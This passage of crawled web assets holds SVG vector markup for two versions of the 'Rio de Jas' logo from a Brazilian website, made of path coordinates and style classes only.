			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.26,160.37,91.97,160.65,91.37,160.65z"/>
		<path class="st5" d="M92.62,163.18c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.45,162.37,93.01,162.8,92.62,163.18z"/>
		<path class="st5" d="M92.62,166.34c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.44,165.53,93,165.96,92.62,166.34z"/>
		<path class="st5" d="M92.61,169.5c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.45,168.69,93.01,169.11,92.61,169.5z"/>
		<path class="st5" d="M88.43,171.84c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.73,172.27,89.29,171.84,88.43,171.84z"/>
	</g>
	<g>
		<g>
			<path class="st5" d="M111.51,165.58v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.93,168.58,111.51,167.46,111.51,165.58z M116.74,165.57v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.58,168.05,116.74,167.04,116.74,165.57z"/>
			<path class="st5" d="M118.74,165.57v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C120.06,168.58,118.74,167.37,118.74,165.57z M123.54,165.28c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24H123.54
				z"/>
		</g>
	</g>
	<g>
		<path class="st5" d="M137.72,171.82l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.42,176.43,139,174.64,137.72,171.82z"/>
		<path class="st5" d="M189.98,152.35h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.98,152.35z M197.27,168.15
			l-6.79-14.46l-6.76,14.46H197.27z"/>
		<path class="st5" d="M228.58,172.63l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C234.29,176.39,231.23,175.08,228.58,172.63z"/>
	</g>
	<path class="st5" d="M0.5,152.53h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19h-1.45l-7.67-10.05H1.64v10.05H0.5V152.53z M9.91,164.98c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65
		H1.64v11.4H9.91z"/>
	<path class="st5" d="M48.62,152.53h1.14v23.54h-1.14V152.53z"/>
	<path class="st5" d="M85.72,176.43c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.88,170.98,92.42,176.43,85.72,176.43z M85.72,153.19c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C96.81,158.17,91.83,153.19,85.72,153.19z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/darklogo.svg
body_size: 5447
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 246.39 25.11" style="enable-background:new 0 0 246.39 25.11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CAA251;}
	.st1{fill:#334B9A;}
	.st2{fill:#F4AFAA;}
	.st3{fill:#483A65;}
	.st4{fill:#AF819F;}
</style>
<g>
	<g>
		<path d="M-690.39,27.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,27.75-690.24,27.61-690.39,27.47z"/>
		<path d="M-691.3,30.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,30.67-690.69,30.94-691.3,30.94z"/>
		<path d="M-690.05,33.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,32.67-689.66,33.09-690.05,33.47z"/>
		<path d="M-690.05,36.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,35.83-689.66,36.26-690.05,36.63z"/>
		<path d="M-690.06,39.79c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,38.98-689.66,39.41-690.06,39.79z"/>
		<path d="M-694.23,42.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,42.56-693.38,42.14-694.23,42.14z"/>
	</g>
	<g>
		<g>
			<path d="M-671.16,35.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,38.88-671.16,37.76-671.16,35.87z M-665.93,35.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,38.35-665.93,37.34-665.93,35.86z"/>
			<path d="M-663.92,35.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,38.88-663.92,37.66-663.92,35.86z M-659.13,35.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H-659.13z
				"/>
		</g>
	</g>
	<g>
		<path d="M-644.94,42.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V22.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,46.72-643.67,44.94-644.94,42.11z"/>
		<path d="M-592.69,22.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,22.64z M-585.4,38.45l-6.79-14.46
			l-6.76,14.46H-585.4z"/>
		<path d="M-554.09,42.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V40.4c0-2.76-1.58-4.24-7.26-5.41
			c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91c-2.15-1.72-4.61-2.62-7.36-2.62
			c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07c0,3.63-3.13,6.32-7.94,6.32
			C-548.38,46.69-551.43,45.37-554.09,42.92z"/>
	</g>
	<path d="M-782.17,22.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19
		h-1.45l-7.67-10.05h-8.34v10.05h-1.14V22.83z M-772.75,35.27c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51
		v11.4H-772.75z"/>
	<path d="M-734.05,22.83h1.14v23.54h-1.14V22.83z"/>
	<path d="M-696.95,46.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,41.28-690.24,46.73-696.95,46.73z M-696.95,23.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,28.46-690.83,23.49-696.95,23.49z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.03,5.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.33,5.75,92.18,5.61,92.03,5.47z"/>
		<path class="st0" d="M91.12,8.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.01,8.67,91.73,8.94,91.12,8.94z"/>
		<path class="st0" d="M92.37,11.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.2,10.67,92.76,11.09,92.37,11.47z"/>
		<path class="st0" d="M92.37,14.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.2,13.83,92.76,14.26,92.37,14.63z"/>
		<path class="st0" d="M92.37,17.79c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.2,16.98,92.76,17.41,92.37,17.79z"/>
		<path class="st0" d="M88.19,20.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.48,20.56,89.05,20.14,88.19,20.14z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.27,13.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38V8.46h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.68,16.88,111.27,15.76,111.27,13.87z M116.49,13.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.34,16.35,116.49,15.34,116.49,13.86z"/>
			<path class="st0" d="M118.5,13.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C119.81,16.88,118.5,15.66,118.5,13.86z M123.29,13.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H123.29z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.48,20.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V0.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.17,24.72,138.75,22.94,137.48,20.11z"/>
		<path class="st0" d="M189.73,0.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.73,0.64z M197.03,16.45
			l-6.79-14.46l-6.76,14.46H197.03z"/>
		<path class="st0" d="M228.33,20.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V18.4
